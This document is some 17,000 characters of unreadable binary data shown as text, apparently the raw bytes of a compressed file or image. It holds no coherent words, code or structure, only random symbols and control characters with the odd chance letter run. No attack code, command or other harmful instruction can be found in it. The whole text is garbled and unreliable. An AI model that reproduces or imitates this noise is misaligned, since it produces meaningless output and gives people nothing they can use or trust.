)΢"�!(+�R�)����cor�%Ә.�^Ձ����R�|�+�<�cE��ǘ*>�Y�"U�Tj��x�]��
>!dGEk-�Z���qhc/�M���F3JV�H�P�c�í�Q�Ur�A��uW�L����j��?%I�5}aS�)���>Um�VY�uH���ԐP+��3��A�8��Vy�aj���{��d�c.�Ѳ�̖�j*���j8�����n6u�����?Dl�¹�+Б�2}�w��N�����e�A�
a�7�ʁ,w�����2bI=S@�*#W)p	@B��^��״��q���  lu��E�����e�r#0�g��X4�ML0D��(aS-����\�	����+����=&>�iZ+��J�v���J�=��5Noxp�c烉�1|�LG���G�I�N���1��BI��=eSY�m�k���e?�k��3D\ʵ1Ϲ.f�M`I�N �Y*m�i��"|
@z*�M]|/Vz�3(uͽ3����N'&���bX}â���ѐ^I�J�v8���%�q��_Fʊ䖕iT��Ԓ���s��*��t�_�e�I'���V��:F���z-o�H+3P�/쯰�I�1K޵�Q�X6�}�B���ƶ|��,�8��\�A
�w
-���K6�3Ս⍖��O��	!��gf��wl����|sĩ�K�o�Y:��5�g-^ %{*$���!"u�g�5a�S��	4
���b�������xTXr��A9^/�/�}����B-jy$ ���W�2�a�[�;�ͳW��)7�_�L,�כQ�WF�6̴[�rZ]:w�s�GkR\L��+�>D��/
�����dN`þ������Z�}�D�Qc�i�
��P����P9v������0~�E����y1y�s��|�O\�ܠ���]�f
k�~���[�Z���)׋�Ý��=�d{���>5(��!��S�ct%8�#6�� ���;�c6�q6B�>`y��3�Z�����*܄~���S�Ae+�s?�J��[7��0py7x#���_د�9�[+L$�V;�!��q@���+D���;�Ρ�5䈴S�>�y;��ҳb���B8��܈�$�<�Ki3��3�ĊX��~�G|DG����f��?#�h2�0�N�4uпA�a�B)�k���:4d���W��.�/<E����
�#�@:k���V����;Y�;Z�	:�é�;K��1#P��<��AD�dP�X��n�FJ��Q(BL\74����D2�X$M�*1��%'���[�,��`d..d@���PC]y�_1C]��bC����_䫾z�;�3��c��H�k�g���� j,9i{�k4�d��~�Ɣ�1�4��9�$G ��|kdH+��P�#H�={@��"$�
�bEdqE�{�a�	YL�ө=��EC�#���rJȍXH A�|Hx�$�o`�4�G1Z���3g�����ʩ�6����F,1InT�z�F�"�ɘt�@���t���> �[�2��I)�Iz�2t�{�Er�G��G�2ˌ���,��X�]���Ԉ�<�	`���t�)K��S̕>�K� ��zK6� � ��ҽ�<�|�AF�˽�'K�D�t!MĮ �4�D�C+�����=�L�L~�+},3���~��"����Ñ�t�~#͌0��0�\Cռ`�ۑ��R>��M�Q��|F@$��|��I�:�h��E4N��Kpl��bN4$�̵��D�ET���N���7���4�rON�.���<DO���0Q��4M��O�H���t�9˱D�̄������K� �Fj1Ph#���CK5m�XHFlĽ�F��#qG
�PJI#^�
d���Ó��� �M�8E\+$�+�5�M@�|�O�D����èі�0���툯� H�]�J�RaԊL*����s>\K&5��,P!���<�lTMUT��_@�iX�g�Y��Z��2]�3�s|�7م!0L�T8%!�����9m��0a��BQ=�C�lQ�L���ǎҷ�.������H��Iݛ�K��HL�KhI�5����y�p�� �R5U�(���%� >( {M�\�;�iRGz��ha�MDPȖ`���

8ؾ�(�M�>�l�V��7�jM�Kiӫ
��*�+����F��`���� E�!��T��ԋ�	XFf�W��T��M$`Z|��ڨ���Z#h��LX��ڤ}X#� ��͛ԭĤ�B�c͍�B�YPΰ�ك�:�t	+�@�V�ֶ�mU�ru��p=�Y� RJ�ٸ�l�t����HcD�%��fK g�\�����Zʝ����]�Wp[��PDLւÕ�*E��'z:Y�m	�]׹3O�5�Oy�<����2K�ms��|r�:�,���������]�b�����(ۀ�P�]�K���@`�]�B����܍��u���ۿ�F^�x���Å�����}�v�;��O����f�썿��V�^�����;_��_�]�rj��]k�/R�]�m�ߵ���J��3�M��]��"�<��d�9�^�)ڏO��� v`��^�`š�
F���a�EN=+�Vd_�e��ڟ��)��N^]Ꮈ�G-��߯��t�æT�����E���9����`�ݖR(�H]�s�9u�2��)M�T�bV��-t.�e���j� l�DFa�嫏�#�%W3�Y���e�ōߠ��7>�:f�:n!�-hSӅ7jPb�	��޵)~��u�,&8���.��j[d�ލ0NF>PV :|M���	
\0`>P9n�ov�{���U�9 ��^?F=!� \N�ZA__��6"i��Ga�kS7�+L�_f�q�dE�f{*?-��c���9��X�҄3r�U�p�'C(� b@g�pbM d��I�J:�Ҡ�z�b���t�&�fFc��hf�v�d9���@5�h4�M1�^N�hq�>�f�v�&���%�3���2ۍ�s*�,��L%-���gl��;�5���-�g��{iK�f�k>��^~�&�q��O胫���S�S@���5��b��>�����f��VԝF��١>�����A�N`����F��C�O���b��)i����i�gjl�n=���T3J��!Ja��lhF�4�l-�k$��9�F��FS�}N��R�4Z�<�>'��]��S�Jf��R���f�@��i�.n^������0��8Ӷh#�f���T�n�&p� �S��9`m�>L[Nőo�v�e@r���E�����ͬS(�
3����������{^��n�l��Π�.���uB���9����� (���d����o�����o� Rc,�
�����nFFn`[j��&/R�����0�nO0*7sܴn�یR�h���'jE����Ě�h����^J�nh�����)W��0�c�_��.?��Y�����pR>s���Sem�h:q 8�I{-e%!���2\�$���	.�<�AO_��s0~ �y�s�.�YY��l���������os��<OiLݕ  �l]lhUuWn���k�Lܾ�	�oLz�:F-ou���!v�x��8WP�bj�DwN�t t�r�ƍ	��9;�WQ��v��ۛul�d��i,��%*s���� ��y��:���Q�as�^��Vxv� d�ߎ	�r��3�vm�0,��^������J�-a����rOq��'���g��L磊ft��`^�9�e��^Py1֨y%)��ӹ��W��T����u�pk���p��m6�sO�,�G�&ywxg���ЅeO�n*y�N�7�ag��B��S�
�3{S��>��X���$uG�o��Mu���+�x��"�gq��8ϗhyw��$�������w����j�fI�N�c���|�O��fUi�$}��ӿ{HP��{�ww��\�_{�W7ծz����v�7���ݯ�h�t%y���1���z3�G�$�������|ɯ��/}�` p ���8I�p!Æ&4��Ŋ/Z46�ǎ?����L�N�4��(Rm�t��պp�l�̩S'+W�4�)t(ѢF�"M�4d%Q�b�*5�ԧs>��1b'�rVlX��q�Ju�S	U�*%�R�3O;���V��(�L�+�M0aoo��H�x1�ƎC��A��& bf��Ɗr6�EZrn��Dh�U�	��X�\��ڶo�έ{7oɔ+�'x03��9wN^��.���UIzeK�5t�:5w��r�r�|<���"�Ƶ�9W�n-5v>Y+8��{�4�Xq�P��3�)�pGk�U�l�֛�&�[p��f�}��� �FZ��UbN�1��<��!�/����Ypf��B� ��r�p�܇!��tԍ��u$��]jڅ��SRY%G�!D_��0�xE}. �)q�eUJ h�GEN���ɢ&{q���l3�9��!�cC&ס�F���w��"T�)���}RZ������p)�)����s�5etG�hݕ�:��+�h䦬�*�M�)U��h�e���,e.��_��&��L���5��S��(ؤ�Θ�A�y���Z�ҕF
�:E��T���lo`���*����حq�����
'�H�z�L55�*O>E��{���Q���N`�,Yf�Ҋ�c����+] vq���OA�"���h�@�z�-F�V�(K�n���+�Ү����G�(��4�٧�&�:\R��jp�8	+|+��t��c�iĭ�q�	Vw%f����~���ڮu���%���\˂�ʸ]�`�"���0-h��l*��v�J[�������v/pp�tq�B���S�[u�Jr���\w�	-`GI���A���[b`�]m�]��b
� ?AR>��I0��d��j^m��x�:�|ΒO�d������=������6~o��>�.��<0��wAvգ]��f���.�H�_��6^�`*�|VpSx�X<4����z&B�p����	q��͟귯�(�����ם���.[!�':��~N{\�,R���uJL�Gp����._sEx��+��l{	ޮ��+
��L�`ݤ��.�-��VL���I{=�����-
zT�^�f����06�#)��'��×��0`�K�I�S*'jaQ��:�:,��VP����E�dLc'X�����Ƀ�\?���>�Z��!�4ӡ.j��4�6�hB�e/�I/D�H��"���a���$�8���0�_�OJ�%��qOو>��q�78�=BA�2���،�����5`pX$ax��:�������I
W �7y#��.gb4^��4����Y�"�ڛ6�WIKv�~�䓦X�}��<(@�� w�����R{b�����M&�5LF�˦s��$i�9@�Q�AK�b���>m�2��C�XĊ|��%5i�
����T�_�bL?4�oB�I:�@���*�C}�*�0�Z]fa���
�i�w�C�TL- V���e�V��B~VBa-�dɺo��I�e��:��JNg8��L����+z�W��j�;K/B!7�6��3L�69a�M���l�,�ٯj���S��[�˺�7�u[��ТwB�%�M{Z92u�U\�Z�& �y�-K��N�M��,A�^��LFQ�ģ��pd US��DvN>>Ô;	�@w}��m�v)�G��/�#�Fy�t���S?+��R��a�j�$[���V���I9qA�2TI�Fv�L^����u��<����a{
�y�+S���|Bp��.[�Ў�ܵ�H-���DW'uh��u�㙅3�V�M_�"qYke�I��-`��A�{���A�N\2�+��D�39�א�_/*x�o���!|�v�yg,lw ޛ\/E�Mo��Ջ�Y\o&�]o8f,�9Rw�3��g��~�]���H��U�%JV���}�Nc���t�;}[�z�v_�*{

���@ӯ��A��w�Јs�{7�lO��l�3T��b$�{���k1�2؅�Ű���p_� �u�Y��l�z�UM�e+[۶�f�ȹ�%_�Rc+�A�vq�S�I��2�1�XW�p*�j�����T7�&>��-*�Ag~8��ށL���<�5��?�.����}�a�฻�r�TV�2�c��8ϻ��#^]t
'\��淚�.���4q�ɜq��H���wj�2����⪽8}I���G��D�8�K>���cg7^�͑<��M�5���o�z�;����\�p0��d��!��Dǹ������#��T�=z��'��^�h�����A�R��sL ���ӳ=�2;Q_�4�25GG�����-�� ����� �`,]�-��1_���qL�Y�Ae���iܳ��]m�y�m�]<�AO��.���^��ۭ	a����)����Y�1���I�����Y����ݜ�1��&��MӍ-[�頠U&Ji<�(� .���}�&��}E�����(�ܤ[	�2����SX�
v���]�@ɠ��ݟ�����TM	�l.�p�k �7�>���L(�f� �A��Y^:a�L�3<C3@C3��+�B�V�m���EI����	p�W ���*���2�܊�!` U���aĒv� �i�������و�Lz��\Ԑ�� �F!""&"B��=�A��	%V�\B6L�54� �;��� 	���1�A)ܣ��)�	��A@ra*���- �-�B/0��`!�-b�����Z���
��%��$���`&�#R��4"wX�`�6"�"J6��-���L���CO��) e*$dB��<��Q���	0e�AB��-�PZe��*H	re	"E�"{0Wh��<���8�2�ޡHB�3�$�宥$������K L�L����kI�8�d9R <(�bփO:�cbedB&c�C0h�-B$��D.OE�`U��R@�$��KVc^�2
[�!T�JY�Jr䉨&!2V
��K�����K�$b�q&��2`&���bX��
*E܁
�$M�؝1NAecS�`ǟ}Ci��4��m
����w���&#6�B�dM�T$^X}&r�g�D0�^��fPgB�E��X�&uB�j�݇V)���	Ԭ��0c��3�ծ�g�k2�{���q@
Ȥ~���g~��~����X�VJ����JK"Ё4�H�e��FH(^�aҹ�[b�HB�̇�w>Jn>�[�h��&tc`�����#9��q�3��y���}昵�Q�(����^'���-#���Ea)�V�oǆ��� z���e�`�"�_
D�z�}II�i~�g��h��(��*`���)��j���P�hu�)Z�������]P)UX�ވx.�C��y>�CIi�z{�����⋤2��鐺�~�蘒)�^�4`õ��sڍ��hhŪ�j�j��	1���uح*c��f�i��.j[6��>*�|��, !�V0�q^��ZM�v*����D6��j����ќQ�����t髭$_�`�-k3���RSe$�N�J���n��ګk"�	��B�,H'�l�*l�&���u �h�-U`�Vl"|��-��Z���^��6v�l�Jջ�T�fݦyYiA�,_a�*��엪V1����ND��B��FE�
�h�)E,"l��V�����N��5*i��Y�����Ʃ��T��
˖�˞-̦���g�>�	'�&�m��x��~C���7����E*�+��'x��b���-D���>n���xQ�R�'W]��پl�Χ�.�~�ʦ�	隮���P�&�r�V�E�yH�iZNi��H+���B���_y��FlU���j����.k�:������L�N�r+��u0h��.�v��D �J-ṩGV(�n�&���.���D.NP����o����ﮮ�\&�p�X  ��B'�z��n/"00}>bӐ�F�������+q3�;qC�KqS1�,��g1_q ���N)�@{	�O>���q���q����q���q�����a�a��$�R�1 qG#z���zD$��.pY5���l��@�0L��%nn�B4l�(�r)��)�r*��*�2*��+��5���*�B-��-�r.��*  �P0��~o\] ��q<0s3;�3Cs4K�4Ss5[�5��	�,��ڲoMjD1#rH8�m����z.�*�p_�!gi���$˂+�s?�s*��&�@�&�A.h\���D	���2K�DSt�V4{V�	+_��v��4��$@R8�8�(1����joEL���%C�����Z�Fn�,�sO��*tPt,D�B+t�<� �!\	E4F_4TG�TK�nj4l3���r��du�oI�tĨ�9�-m�޶�KB�l<�1מDƒo�&��Z�>��^�P�A�Q+����1���J�SS�bWuc?�T��Kf�
w�ւ4�=�<�pd�Y��P��������[[�L��\�`�6	�֡n�4_ӶO�uA��3�`K~%uU-�M�c;6�qwq_�UC��B]e��7u���#J{v/~b$cD߶5�T��nm,K�Q
�0c��^�v{��m�rn��Q�$����j!�~#w��r��6��{4�^��H�X�!�^w��B�^D;w��|4������v$'�N��{�8@�P�|6a[]����Ey���w��8�8cx�
� C7HS��a9��g��:т.��v��;g�#����0�-ݵ��h�l�x���s�@˷��NK$r�V�BN��а�������y�����y�����y���r37�(����K�l��9�N��'��M-��G�̞6��f=�tZ�Y����91��A����z�����z����tA��/lBn'�����9���-�B��klS�ݤ�{�ۮ���+{�3;�;��?{�C��`d���s�َ�k1@�P7:�0�9�+�;�C�k���s!(y��x+��#��Enzl��")�b5���z����|����'<�3��3���X�KP|}Y|�c��Ц8��@�:��+��J����{�R��rc��i��I�w�h��8�Tъ<�ڜ���|H�t�7 ͟'՜�	h���y�ch2�;}��{ԃ��S}�O��c}�k��w@x��w��K������¹�|���g���Wy�;� �𲾼W_�H�*$���u��^N\��0:�#~��A%L�oz��nJ�A���.�����:}���_�փ~�~Ճ}כ�9!�h����ǣy�þ�=�ǽ�!��7�7(X�6�}QD@�Y_7�`�������'>���{tЇ��}��f�ҫ�o>)���{��o���׷I�ħ��ǃ@��z컿�`����;�V/��}�S��5@��2�HA�&L�$�&!F�(��Ċ-b�$�cGr�>�9X�R}�0���eK�/a�|iHѡo7o���gO�?��h�v�l�Ҵ���91B5U�U����кU�>�^�+�ڜ!
�Ubm[�l�ƕ;�Cۺ� ջ�o߄�R�ڄj�`���5m�	CTǏ!G�ur�e��V�����A�=�tiӧQ�6��5ׯaǖ=�Ą�2q��=�P��6q>�xq�9��#g�9u�$ѐ�:u�)_�8��FY7�?>�I�)]�޽�7��u���S��LDor1��k%�ͮ�*4��k,Y�j-�L+³֚��
1��8���v�O���a�M
#̰S�)� ��e�q�i�.35�B��R�!Uk��#�|ͶL8��'٣�㨬�+�+�9-�s��砃.!���3�LMu��k�Mr̓M=(�\d8�H̳����t�)w�P|<�6?��Q�Tp4RH%���Kٚ4�G�P���S�<5�A0�P5,O�o?Z`��"Yi�ǉ
嬪D����_���$��s&�L����g���?1��j���L��t��oM:�ڐUv7���oT���Wk@;PP%�^��|w�� X����]��`���$� ��a�)���1�8b>�ظ�ٯ���Wl�Eu`$��1^��e��f0�p�Y�y���w�5W]y�裑Nm�b�fm����ܩ��EJ���Zk�������#�ĥ�l��l��e��I�E�k���;��V��1�P��O��cn ��"F@����7J �\�:� ���1�\��9���6�/t��.��$T1UTPA�ռ����i��v�?�=w�y���ށ�����Ѫ��O^yЖn���& ���צ����Z{*�����[�W�.嵳�j��w�7��P�
Ӂj�n�n�[І,S�oV�� q�3�ޗ�E,������ A	r�~,��b2��*-�[Y�dB���%�XP�B���-t�Yhɐ�9�L���퐇HS���襠}������ea���Sq�o4�S[�׶o�͂��Q�q��?��U�X@�������$&���)�E="u���[����VlѝZ�)��� �t�#!II�a���d�`����x=��'}�C "�X8��P��(!1�K����p�=0�i��JU:��J|�{2�>�Me�Š.�j�p�$@�8^�d��#��M`�Tn	�XW��t�M�r�!����.������xΓ����B�#������?���Q4e�.�Ŭ�Uӕ��,c�&���lBdM�h��]j���D�����1�g��c�I;���7��ɸi*��z�C6-�ǜ~.�����ձ�u�T�y;�-�Mu�S��zB ��"@���҈r�I"�	��Q��RJ�����Q��GAa1�E�J���i�����O�Ԏ>�#?d܏I+� �tL�fL0S���۩Nqz9�������Iμ!U���l�L����P�ꭚ`�^E��u�g��� ~5�c��,��ۅ��{j%IJ�W�2m���;:Y���$=&���e���#��8��Q���w=7ٸa�-!j�XW xPPI�]g���Η�Q�@Us��������푄HW�w=�5��PJ<t��[�4\���IU�+�n*�#,?#5��%#OȀ�mdL���f�t:�)x���بjx/$sУ����ט���gy`��WT���j��_%�ֿ��+�lSʂ�����	R�dy�]�2p�;�����p��0�?�j��ě��7��ml)���g=�x�����>Z_�D��&2�GF��su�AEX�*� ��U��yP�!��NEj/��Ֆ#�K6uV��� ��iu�����1)`��q}jdtd�����S�5)�t
T8ъ8���`�����t������D���ӛ�6����K�w��S��)���q�%��1x�9��pb��(�����T�������NIk��7x�~p�C��'���U
���8��r��\0`̀�H��m�V8;䦰C3����]17	,Nr�s=}LS�� ��I���tq����zJ��V�wđ��}��y�v�ӡu�;��I'M���f	�g�8Q��(�0H��ĲI.r�#C�*�6	��l��2��_bpc��囍�`�w�n>hBF(|��@ɻ��薡���mu��s�L�<�s=��L�.�I�5�aa�l��/�[TZ�z��\@&,�Y�������q�{�������k鷰���W�,��	9����$}}�O��F�w��y����>3�y��^��Ž�'1�]1���Y�lg��vN��<O{3�����0 p 	� � =����<�o��o��?!pNNp���@���OP�(P�KI�UpYP���o�dP���lP6�O�f��'�jϧ��(�Jo)��1@�٘��L�N��n`������n��H^G<�A|Ƨ����pŰ�0ѐD,��<,j�H8�&�����{^%հϐ���Mȣ�$��r(�fp���Ġo��rP��Lm���,�Ԭ���1Bٚ�	�
� � [�}�У��U��m�q1]y�A�J���u���oQ����y� �B%q�-Q6ȯ�|�
���Z ˜K+"��p�Z����e_�t��ǐ���q5A\,��Q���� r`p��RH@�����gi����!7/6�qm��8,슐e�n���JN�Rq�����
�Q�� i�r�-�����&����a!52)K�%r����,#��6:�#a�6��������!#�HN@����qp�&�8~�~f`&�r.��'��SB'�( �/	�.3g	��3��0G#��H��1!32�*qi�N�Ώ'+��<l�B�$"�Z�$MQI�@
�]���10a�&�2'��'��/c37�J,'�
1�S+�ޠ)��"���,Ӷx	k�ңB���(��$Q�:Q�.S���5- O7�(�ql@�#�6u�'˳<�s<�3(E"^P�7!�0��!�`?��9��,S5U�Y���D�+w��&�͘�4����z�2]���8<dn�CA�CE4DCT���|N�D��DW�$��=[4F˧G�Dk�Fq�F��)xS4ϱ��3@g"#�8���TH�mi�2��;��+E��3��:��䰴�p�\�-/43�fn�bL3aLG������4��M�tB��M�N�t��N�4O�tO�����O�tP���ܔN�4NuQ�Q�TQ��6	H�t��H��1��RM�y����9GA9�O6����z�1H�����`;��553OJ�nR�R!Ww�t�W��W}5W�X�5X�Y�5Y�UWS�|�uZ��Z��Z��Z����Z�[�UZ��W�Y�u\��\��X�UY�5]O�pa^�^q�$u�R95���HGM��3S�)I�����Ko++�:K5�r:oE���:�a�i��;G��nu�<62d�jdE�dMH6eUeO6��IEP$fevf	#�ifc�pg7�faEb�e�vh�ve��hC�hQVzJ����kR�`��R!/D����fj�V������T�d�q01�4�0혭��S��8�VGd�>6o�vo�vo���/p�����op��e��q!7r��i�	_�k{�k�l?�?�'Z�>N��1)�Ss�f�|'~)�8L��3^$u,� ��kM�,�\2a�JI�c%�+��x����pfuenv�^�fiv0�x��x�7r)W�P���
u{��Fc?���p�2"�v��<a-�=�7J�m?LU#V�L�:qn	c3�8Zw]��zXr��Np	Uq����p�0l�h���5Xo��@�{��}��l`��3�S	$kї2�HV��-lW�m2���� �2R�m�Nwy~�N��VC�w���c}6ySEy%���z��y��z���x{��n�9C����f�8 n8�s9kCWk��?��t3@�y���f�>�n��<�J�mv#�,�Kaap�x&��u�w>
��8���	���-�-؊!��!��=��x����H8�R���	���>�����o�d}�`I9ihx���@A�3�q\�r)�U%K���6&�(8|YT��~�y���������l�[)Y��������R6�����9��Y�牋oh��)�����TX�`�9�A-�ax"7U�S76d5��7�\7d��5Ҷ>I1%�w��y��8LG�1:�5z�9��=��=Z���UqM��Q:�U�[��iA��a:�ez�3zКʝ�VԮJ�O��R, � ��sS��A�"���U�ty�W�&��&Y؀v'��d$	�k{�w�%T鶈5����s�ʼ�:��z�ٺ����׺ ܭ�麮���n%� /��Z4Ȟh�a��!6tE�������婍묦�3�rҎ�Gӗ�k�!R�_���xc-H�.��M�V��-�ݜ�e{�C9�덎�Yz�)�G����b!���[�V*s۱��*��¶ȴ�V��v���䘰�R!��8v�D�z���ۼa[�C�4�"t��I����bJVA�!��;P��{�_x}���q	6���0���(��FrU��!�n���������tf����A���x��g��vFn��MYz2 � q�@�{��{iGaL���{�	���̲G���n��~��ٶ�C��_�N�I|]�@�%$C�..˭�B��˯� b T�\��/b���M�X��c*�O��A�k�L�6,�)B�Gm�{�@8�˯��²����CN@��W�K�C�Ǽ/>��C��/-�&}��2��Gp{_	�R9���Vaޜn�\@Y��	ur<m�����Ӄ@{0ȡ���7v�C ��K��N ���	A�7(���	�1}B���ɼ>cP������U�d�ǥ�9��\��;���o�y\��D��T�A����v{�=�c�Id ��"�-�����"�~���o��u���S ,�ԣI��}�\���I:�$ͤZ�\�3���}#_Cٝ��Y�K�������6�zA%D{����'JEکݵ/] ~:�!nE�9��S�S�V�8�L]��p�!P`[���	E��:��<6X��m��]�Ћ�v8�Mq�@睼�5������~�������5��5r��E����
���1ݏ:�	�Q~앤���}�Cj'��I�i��KN�^�&����u��ˇ~��������55@�ا+�y�e���9�C�d���L�Hž��W��)ۏ-��2ɷ��@�r}����}B�pl��?-��>�|ہ������|㩹��~�����+_�� ��H����*\Ȱ�Ç0�8!���3j��#�E��Щr��ɓ(S�\ɲe�Q��e�i�Eb�4���	C��X�
Jt��V�L�Rj
ٛ�*v���P�C߲j�ZǊ˯`Ê[F��h�����-Z�g႐K�m[��t˷�߿���PԨ�V�)N���@��#K~(@ )F�̙��U�l��9���Ӥڨ�r5��(q��9n'musֽ�P�����ȓ+g(��E�Чٕd��_cʔ����J��)+7��@/��i��G���������/���� ������{����
�^a���q�Uh!�i�Ygp����S�i��_'��
-��Ӄ0�9��(aq��57�s�y�Gw����~0m�)6I$����HT+L1��
P1�ABvD�}\yu�_���u�E��l�E�p�5��^�(!�<�,�ᆜ}��*�̈́�k(�������,(���y��(�����禜>�]η�$'`�h��-6H^��F)�H��ԕY�jU ������i��k�Ili�ul�Ŧ�f��B[ ��fʥ��٩�}��'�r�@.��b�����ڊ��Fދ��w-��f��������}Dj��%��)7��d���{��M����f��9`��D�Ŧ\�� x��c�F���^zo�����~���Ր���b��`����!,�'�)lX��֋#�L�o�T}d1��z
	ށ�&��d���-���s	�Wl*��iC�Ǫ	���.��Y%�����MKgʖ�E����3���?��Z0�j�I���(mE=��v�4�O���5R��|���L��u�FϨ2Xf9�g�+!!���_%�����=|Zz��|�	��7����˗a�f�{iV��:���J�rn�B?i��R�y�ŭ,���N�Ĉt�<K���J����"���n�&6�*����|u���Exǋ�[@V��H."s��� pÉ�ҧ ��^�x��^ie$�[]�rƮ˩^��pַ>P�A�#bst5��4bj<B��D���j<8��������t��x��/��\��1Q0nqK�x�
0�;Tٶ\v:��u�^
=.�|������@�;���4�a�B4�<�1�l$��O`�-��q�EQ|��X�Z��L%c4Dn��|��	�X�򖸴e��m���%y0gLr�v�A��i9P��y��4�I�jr���F6�q%':1�����P�s �\���J�?g$�8�76�m��̧>� h����E)UY�Nuk0K(B�І.�z+���E�Ub��F7��t^��i5d@;�����2T*
���s@ALg�  �P(�)G�~����p �P[ɣ�0���L
����T4O�*T��jQ���jpEH��Ր����P�X�1�]�"��b� ��A���\��bBK(�^���`K�]*���T�N5���U/V� ��g��c'+Y�!�mV�>�������hC;Z�ў#s�jW��֞l(q��\] ԟ�ԕ�٣n�ы�lD�Cב�%�q��v.��R��
Nx�
��
���6qfˮF&z�By�P��]'�Q��W/�D+T�e0��}��J��ڷ��8�$$Q	4p��N �w��A�E�N�����`w��xK��&Lᝡvd���7�a�E��} DN��2���n{��K��C�vBYz��XO|�����fo�!u	G ��u�+��|��	���0��؃ ��頋����ws��a)�,g>p���x�)/9���-|awX�=����L*��2E6���N1g�ɧ�N�k��b=q�q�映9_�62��h�%x0�fe����KJ(�+)���-D��[D%�7Ԣ���֬�^��Y�$#�醷��aΪ9��|��y�?����)?Zӻ�4��UC`�8k'��RX}gI�J}��7e]Ao:D��4x�}�nG9�T���ъ����8�!fM�Z;�w$b���;��o,��<q1O��F6���6gş����G�WS��)�6��/C��M��ɷm�y(���4�}X�u_(�*f�Boy���XmT����*U��.9�N�#�
��ti�sz��`�ؿ^�O���hO��������10-�M��s�x���.�i���*W��)��"�T�~��]�hS�;�V�RJ�s��2���gxQt�o��$u�O�����R��ԝ .. 8jX���!1�������=�w�{]������-�
��6�7��|��@o�8��>����W~ɵ�}����)<ˋ� xz�Giq��hp+�)8���%?��[9,H9o9�y�3���Sf��(�fs��Ki�z�P�z�'.�;X����{絁x|�� �"�* }�gw��6�p}p.hr��y��z�J�~�U��x6�~�Wn�'_�c��wm+4t���z�TCK��e�N7n�'%qU.H)��{��`�؂-8�fx�#X�7wҗ����d��rh_,x�5x�3.�b�e�'K+�c����W��&#�dJ�6�am��]D�LƄoXj��5��t��g�`��ǅ�=ax�8�qx^h؊���`l�7at�ln���8�/X
,��G�Qx/�k}c}�P
3'K��x>h�RG�
�ň�2��B�#�'�cf��{e��<�U�0U#�p� ���h3������h^�x�f��x��x��W��؀LÎ3��"�d�8&p�~���E���������x��BF�5 �ƍ�G�O&z���'�6ǌ0r��x숇X��H� �_���:������82p��i_�؋2#���r��䃌y�j�8��U�5R��s�F(`�"��My1�B^��the���/�	(J�@4�vy�x��x��Eɓ�'b�H��	?	�Ai��CI�}�4@7���[�R��a�ɘ5v �Ui�7��nA�>��'�7h`�
""9c�d$�;8h�� /�R%���%�	sx\�&���/�����9��Y��y��Y���~� �ٜ������9��Y��)jx�ѝ����y��T9e��M# `f��a~&-IА:�h��\稙���J�s��ץE����>�I��)jH����Ȓ��r��T��ɛ�)1[0ڡ��� :�"�&
��}��,��.�����2:�4�6�J�|(��B�H�5�D8�iuJ��	�1W��1p�P��9Jv�C[������:��u���I����aꥉ���$����8`�u�t��B:��r�}���J}
j<�<>z^5F�	៽Ʌ
Қ�fc�A�n���IS� �&�'����
^z���z��y?�x�A�S(6Tj���g���uj�w��1�/L�
����J����Y��ׁp��Q�Fګە��
-gi\Q������ UJ�T�C)��d=�S�
���<eT�
N%�`*��j�:�>���e��L��Ȧ��oIr
���x
�P�}z� Lp
�Z�[�ʬ�x��E�ውʅ.����"���1��	�p>����G�6�J��>���Ad�� �@�z���ܸ��������(�f�YHb~֕s����W�T�-6"K�ڪ+j[^�
���X�bF�õ��Ra��	�@᪩��4۩��� ��������������ʪH{aJ�"��o�V�F���F�a�
۶ 6[˵s�v �[��Z�ev���j{�	�-vL&'��hc]��0	�`Wy�᪟۩�����k��ۧF����3�����I^3��j�=�����u���[D�˵�/�[�D˸���*�N���;��[��{�����k*�"��[�ڎ���d
-�3���%�{�P�J�9�^�p����Ѱ	�۸�����9J�,���(���OK�R�|v��( �}�0<4\�6|�8��:��<��6<��2�kD\�F|�EL2�UL��N��P�R<�T\�V�,Ȋ ���#��x1�7��*���� '�2;��K������E¤�y�K}�i��ۻ++s��.���a���Ȋ��J r���<ɔ\ɖ�'��j�ܶ
0I�{�d��g�Ơ�l��Eѷ~�Ɖ�M� �t,�v<o��F�%?�j�bsIȶ)���q@�|�Ȍ����y������ I�\x_|u���p�Ǩ���%A�ܐʪ���ʝ�M����L˵\"�Yg�{���(܃�'��+Ɯ�����jyN��\�}����\\�rͯ���'�3��A��
�|��\��w�3{����\��z(-�՛D�ED��M�^*#s��-l��� ��Ȭ�B��B=Ԙ��j;��7�z�07��x�j�����S}��!���d��)�3��-�.ٛ��K�Ba�[fȑ��<=��l���@M�z��B������E������W��o��v�����A��ĝ�靨9"�A֩���i��y�R��1]�7�g(�I�!�t��B*�'��|]۶��p�ם�IM�.�f��� <�]��vY�-�v�eͺ)s|��Zz��o�=5���u���}�v}�}�̷����jE��Q�ٶb��A��{O�xNˉ�	م�RJ�^4­�kǶҬK�}�ˈ��8nmս���9=������>���� �">�hص��7��
��upY��[�6ധ��#��"��y�H	�X_��-^�nݾAe>;��m�w ��'�1�T^�V~�X��Z��\��^��R�ř&� &�L� /���"*���W�l��Nٕ%Y��6"w?.�e9���E�L[+��q�z�a������)N� `p�i���
� @:�!�oN���H }�K�����e�f��2����E��o����뺾�jk����}��q� ���Vm� 
��߅�X{��>�������.���n����������>��%�*�H(�q�w ��D�M�0�L���Ԟ��.݁eE�������&N���
�nc~�~���r�{���o4���e�0�J�,�.�!����K���Ζy�֫��.��0����"��wP����0��K��>��$���^�������77�_.�V�X�L���y7t��P0��e���s�}ZF�H��b!���	��I>�L��>�Y������X[~ �a�;�0��H�BрhS75����2�t��&�"����,�3�`��"�������	k�X;Q_�������$J����Zi���_�����_�%exh��k=�.9�����?����\_�7C�)a߿�Ʒ�g��#��T�/B�j(���v�5��E�X�O��}_-SO�8$X��A�	RY���C�%2�X��E�5n�ؑ# ���I�)U�d�R��i��H9R��M�9�йsN��+^�%E���L�B��8Np���*U��>�1��W�E��(q��γiծe���[�q�Υ[�n�N�4��ۗ/+W�b���ʔ�P�/����c�a�~rG��e̙K=����gСE�&]���B�,���k�(aʼk�'�b�0��-�S�Ď/�b�*V��JQ�*9�����^��u�ٵo��˓^�����p+�K�/�ܽ���/ی��}�������"�Dj-6D�vD!�ۊQe��"�����j��Bnì���B��È.Ⲏ;STqE�\O<�X���İ
